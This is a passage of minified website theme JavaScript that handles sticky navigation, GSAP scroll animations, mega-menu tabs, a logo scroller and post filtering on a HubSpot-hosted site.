onPageNavTop=ICP.onPageNavData.el.getBoundingClientRect().top;ICP.headerData.height>onPageNavTop?(ICP.onPageNavData.el.classList.add("fixed"),setTimeout(()=>{ICP.onPageNavData.el.classList.add("shink")},250)):(ICP.onPageNavData.el.classList.remove("fixed"),setTimeout(()=>{ICP.onPageNavData.menu.scrollTo({top:0,left:0,behavior:"smooth"})},250))},setupValueCards(){let valuesModule=document.querySelectorAll(".pf-values")[0];if(!valuesModule)return!1;let nonValuesColumns,valuesColumn=valuesModule.closest(".dnd-column"),valuesRow=valuesColumn.closest(".row-fluid");if(valuesRow.classList.add("is-values-row"),valuesColumn.classList.add("is-values-column"),valuesColumn.classList.contains("span12")||(nonValuesColumns=gsap.utils.toArray(":scope > .dnd-column:not(.is-values-column)",valuesRow)),window.innerWidth>960){gsap.registerPlugin(ScrollTrigger);let valueCards=gsap.utils.toArray(".pf-values .pf-values__item"),tallestColumnContent=0;nonValuesColumns.forEach(col=>{let colRowDepthOne=col.querySelectorAll(".row-depth-1"),colRowHeight=0;colRowDepthOne.forEach(row=>{colRowHeight+=row.offsetHeight}),colRowHeight>tallestColumnContent&&(tallestColumnContent=colRowHeight)});let fixNonColsStart="top "+ICP.headerData.fixOffset+"px",endPoint=valuesColumn.offsetHeight-tallestColumnContent;nonValuesColumns.forEach(col=>{gsap.to(col,{ease:"none",scrollTrigger:{trigger:col,start:fixNonColsStart,pin:!0,scrub:1,end:()=>"+="+endPoint,onUpdate:self=>{}}})}),valueCards.forEach(card=>{gsap.from(card,{opacity:0,scale:.9,scrollTrigger:{trigger:card,start:"bottom bottom",end:"top top",toggleActions:"play none none reverse"}})})}},setupScrollPointIntersects(){if(!ICP.onPageNavData.el)return!1;let scrollPointsOptions={rootMargin:ICP.onPageNavData.rootMargin,thresholds:1},observerScrollPoints=new IntersectionObserver(function(entries){entries.forEach((entry,index)=>{if(entry.isIntersecting){ICP.onPageNavData.el.querySelector("[active]").removeAttribute("active");let newActive=ICP.onPageNavData.el.querySelector("[data-target="+entry.target.getAttribute("id")+"]");newActive.setAttribute("active","active");let newActiveRect=newActive.getBoundingClientRect();newActiveRect.right>ICP.onPageNavData.rect.right&&window.requestAnimationFrame(()=>{let toScrollLeft=newActiveRect.right-ICP.onPageNavData.rect.right;ICP.onPageNavData.menu.scrollBy({top:0,left:toScrollLeft,behavior:"smooth"})}),newActiveRect.left<ICP.onPageNavData.rect.left&&window.requestAnimationFrame(()=>{let toScrollRight=ICP.onPageNavData.rect.left-newActiveRect.left;ICP.onPageNavData.menu.scrollBy({top:0,left:-toScrollRight,behavior:"smooth"})})}})},scrollPointsOptions);ICP.scrollPoints.forEach(sp=>{observerScrollPoints.observe(sp)})},setupMMRowsToTabs(){document.querySelectorAll(".children-wrapper-is-mega-menu .dnd-section").forEach((section,index)=>{let rowsToTabs=section.querySelectorAll(".pf-mm-rows-to-tabs");if(0==rowsToTabs.length)return!1;let rowsToTabsButtons=section.querySelectorAll(".pf-mm-rows-to-tabs-buttons")[0];if(0==rowsToTabsButtons.length)return!1;let rowsToTabsButtonsColumn=rowsToTabsButtons.closest(".dnd-column");rowsToTabsButtonsColumn.classList.add("pf-row-tab-buttons-column"),rowsToTabsButtonsColumn.closest(".row-fluid").classList.add("pf-row-tab-row-fluid"),rowsToTabs.forEach(row=>{let dndRow=row.closest(".dnd-row"),dndColumn=row.closest(".dnd-column"),tabPanelWrapper=document.createElement("div");tabPanelWrapper.classList.add("pf-row-tab-panel"),tabPanelWrapper.setAttribute("id",row.getAttribute("data-anchor")),dndColumn.insertBefore(tabPanelWrapper,dndRow),dndColumn.classList.add("pf-row-tab-panels-column"),ICP.addMMRowToTabs(row.getAttribute("data-anchor"),row.getAttribute("data-label"),rowsToTabsButtons)});let activePanelEl,sectionDirectChildren=section.querySelectorAll(".pf-row-tab-panels-column > div"),firstPanelActive=!1;sectionDirectChildren.forEach(child=>{child.classList.contains("pf-row-tab-panel")?(activePanelEl=child,firstPanelActive||(child.setAttribute("active","active"),firstPanelActive=!0)):activePanelEl&&activePanelEl.appendChild(child)})})},addMMRowToTabs(anchor,label,location){if(!location)return;let template=location.getElementsByTagName("template")[0],nav=location.getElementsByTagName("nav")[0];const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=label,button.setAttribute("data-target",anchor),0==nav.childNodes.length&&button.setAttribute("active","active"),nav.appendChild(clone),ICP.listen("mouseover",".pf-mm-rows-to-tabs-buttons button",ICP.toggleMMRowTabs),location.hasAttribute("active")||location.setAttribute("active","active")},toggleMMRowTabs(event,target){if(target.classList.contains("active"))return;let current=target.closest("nav").querySelector("button[active]");current&&(current.removeAttribute("active"),document.getElementById(current.getAttribute("data-target")).removeAttribute("active")),target.setAttribute("active","active"),document.getElementById(target.getAttribute("data-target")).setAttribute("active","active")},setupLogosScroller(){let logosScroller=document.querySelectorAll(".pf-logos-scroller")[0];if(!logosScroller)return!1;let logoStrips=logosScroller.querySelectorAll(".pf-logos-strip");if(logoStrips.length<1)return!1;logoStrips.forEach(strip=>{gsap.to(strip,{duration:logosScroller.getAttribute("data-animation-time"),x:()=>-strip.offsetWidth,ease:"none",repeat:-1})})},setActive(event,target){target.classList.contains("active")||target.classList.add("active")},removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")},hideElement(selector){let hiddenElement=ICP.$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")},filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach(function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")})}};window.addEventListener("DOMContentLoaded",ICP.init);
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.js